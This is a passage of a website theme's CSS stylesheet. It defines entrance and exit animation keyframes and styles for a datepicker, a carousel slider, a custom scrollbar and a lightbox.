        transform: rotate3d(0, 0, 1, 90deg);
        opacity: 0;
    }
}
@keyframes rotateOutUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 90deg);
        transform: rotate3d(0, 0, 1, 90deg);
        opacity: 0;
    }
}
.rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
    0% {
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    20%,
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    40%,
    80% {
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        opacity: 1;
    }
    to {
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0;
    }
}
@keyframes hinge {
    0% {
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    20%,
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    40%,
    80% {
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        opacity: 1;
    }
    to {
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0;
    }
}
.hinge {
    -webkit-animation-name: hinge;
    animation-name: hinge;
}
@-webkit-keyframes rollIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes rollIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}
@-webkit-keyframes rollOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
        transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    }
}
@keyframes rollOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
        transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    }
}
.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    50% {
        opacity: 1;
    }
}
@keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    50% {
        opacity: 1;
    }
}
.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
@keyframes zoomInDown {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
@keyframes zoomInLeft {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
@keyframes zoomInRight {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
@keyframes zoomInUp {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
    from {
        opacity: 1;
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    to {
        opacity: 0;
    }
}
@keyframes zoomOut {
    from {
        opacity: 1;
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    to {
        opacity: 0;
    }
}
.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
@keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
        transform: scale(0.1) translate3d(-2000px, 0, 0);
        -webkit-transform-origin: left center;
        transform-origin: left center;
    }
}
@keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
        transform: scale(0.1) translate3d(-2000px, 0, 0);
        -webkit-transform-origin: left center;
        transform-origin: left center;
    }
}
.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
        transform: scale(0.1) translate3d(2000px, 0, 0);
        -webkit-transform-origin: right center;
        transform-origin: right center;
    }
}
@keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
        transform: scale(0.1) translate3d(2000px, 0, 0);
        -webkit-transform-origin: right center;
        transform-origin: right center;
    }
}
.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
@keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}
.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}
@keyframes slideOutDown {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}
.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}
@keyframes slideOutLeft {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}
.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}
@keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}
.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}
@keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}
.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}
#ui-datepicker-div {
    width: 260px;
    z-index: 1000 !important;
}
#ui-datepicker-div .ui-widget-header {
    background-color: #58468c;
    border-color: #58468c;
    padding: 10px 25px;
    position: relative;
}
#ui-datepicker-div .ui-widget-header > * {
    color: #fff;
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-next,
#ui-datepicker-div .ui-widget-header .ui-datepicker-prev {
    cursor: pointer;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-next:before,
#ui-datepicker-div .ui-widget-header .ui-datepicker-prev:before {
    display: block;
    font-family: linea-arrows-10;
    font-size: 20px;
    vertical-align: middle;
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-next .ui-icon,
#ui-datepicker-div .ui-widget-header .ui-datepicker-prev .ui-icon {
    display: none;
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-prev {
    left: 20px;
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-prev:before {
    content: "\e03f";
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-next {
    right: 20px;
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-next:before {
    content: "\e04b";
}
#ui-datepicker-div .ui-widget-header .ui-datepicker-title {
    display: inline-block;
    width: 100%;
    text-align: center;
}
#ui-datepicker-div .ui-datepicker-calendar {
    background-color: #fff;
}
.mkdf-owl-slider {
    position: relative;
    display: none;
    width: 100%;
    margin: 0;
    -webkit-tap-highlight-color: transparent;
    z-index: 1;
}
.mkdf-owl-slider.owl-loaded {
    display: block;
}
.mkdf-owl-slider.owl-loading {
    opacity: 0;
    display: block;
}
.mkdf-owl-slider.owl-hidden {
    opacity: 0;
}
.mkdf-owl-slider.owl-refresh .owl-item {
    visibility: hidden;
}
.mkdf-owl-slider.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.mkdf-owl-slider.owl-grab {
    cursor: move;
    cursor: grab;
}
.mkdf-owl-slider.owl-rtl .owl-item {
    float: right;
}
.no-js .mkdf-owl-slider {
    display: block;
}
.mkdf-owl-slider .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
}
.mkdf-owl-slider .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.mkdf-owl-slider .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
}
.mkdf-owl-slider .owl-item,
.mkdf-owl-slider .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}
.mkdf-owl-slider .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}
.mkdf-owl-slider .owl-item img {
    display: block;
    width: 100%;
}
.mkdf-owl-slider .owl-dots.disabled,
.mkdf-owl-slider .owl-nav.disabled,
.ps__rail-x,
.ps__rail-y {
    display: none;
}
.mkdf-owl-slider .owl-item img .owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.mkdf-owl-slider .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 0.4s ease;
}
.mkdf-owl-slider .owl-nav .owl-next,
.mkdf-owl-slider .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.mkdf-owl-slider .owl-dots .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.mkdf-owl-slider .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.mkdf-owl-slider .owl-animated-in {
    z-index: 0;
}
.mkdf-owl-slider .owl-animated-out {
    z-index: 1;
}
.mkdf-owl-slider .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
.owl-height {
    transition: height 0.5s cubic-bezier(0.02, 0.54, 0.58, 1);
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
.ps {
    overflow: hidden !important;
    overflow-anchor: none;
    -ms-overflow-style: none;
    touch-action: auto;
    -ms-touch-action: auto;
}
.ps__rail-x {
    opacity: 0;
    transition: background-color 0.2s linear, opacity 0.2s linear;
    -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
    height: 15px;
    bottom: 0;
    position: absolute;
}
.ps__rail-y {
    opacity: 0;
    transition: background-color 0.2s linear, opacity 0.2s linear;
    -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
    width: 15px;
    right: 0;
    position: absolute;
}
.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
    display: block;
    background-color: transparent;
}
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y,
.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y {
    opacity: 0;
}
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-x:focus,
.ps .ps__rail-x:hover,
.ps .ps__rail-y.ps--clicking,
.ps .ps__rail-y:focus,
.ps .ps__rail-y:hover {
    background-color: #eee;
    opacity: 0;
}
.ps__thumb-x,
.ps__thumb-y {
    background-color: #aaa;
    border-radius: 6px;
    position: absolute;
}
.ps__thumb-x {
    transition: background-color 0.2s linear, height 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -webkit-transition: background-color 0.2s linear, height 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    height: 6px;
    bottom: 2px;
}
.ps__thumb-y {
    transition: background-color 0.2s linear, width 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -webkit-transition: background-color 0.2s linear, width 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    width: 6px;
    right: 2px;
}
.ps__rail-x.ps--clicking .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x:hover > .ps__thumb-x {
    background-color: #999;
    height: 11px;
}
.ps__rail-y.ps--clicking .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y:hover > .ps__thumb-y {
    background-color: #999;
    width: 11px;
}
@supports (-ms-overflow-style: none) {
    .ps {
        overflow: auto !important;
    }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .ps {
        overflow: auto !important;
    }
}
body .pp_pic_holder {
    position: fixed !important;
    top: 50% !important;
    left: 50% !important;
    display: none;
    width: 100px;
    z-index: 10001 !important;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
@media only screen and (max-width: 768px) {
    body .pp_pic_holder {
        width: 90% !important;
    }
}
body .pp_pic_holder.pp_pic_have_only_one .pp_details {
    display: none;
}
body .pp_pic_holder .pp_bottom,
body .pp_pic_holder .pp_top {
    display: none !important;
}
body .pp_pic_holder .pp_content {
    position: relative;
    background: 0 0;
    margin: 0 auto;
    height: 40px;
    min-width: 40px;
    width: 100%;
}
@media only screen and (max-width: 768px) {
    body .pp_pic_holder .pp_content {
        width: 100% !important;
    }
}
* html body .pp_pic_holder .pp_content {
    width: 40px;
}
body .pp_pic_holder .pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
body .pp_pic_holder .pp_content_container .pp_left,
body .pp_pic_holder .pp_content_container .pp_right {
    background: 0 0 !important;
    padding: 0 !important;
}
body .pp_pic_holder #pp_full_res {
    line-height: 1 !important;
}
body .pp_pic_holder #pp_full_res .pp_inline {
    color: #58468c;
    text-align: left;
}
body .pp_pic_holder #pp_full_res .pp_inline p {
    margin: 0 0 15px;
}
body .pp_pic_holder #pp_full_res iframe {
    width: 100% !important;
}
body .pp_pic_holder #pp_full_res video {
    width: 100%;
}
body .pp_pic_holder #pp_full_res img {
    display: block;
}
@media only screen and (max-width: 768px) {
    body .pp_pic_holder #pp_full_res img {
        width: 100% !important;
        height: auto !important;
    }
}
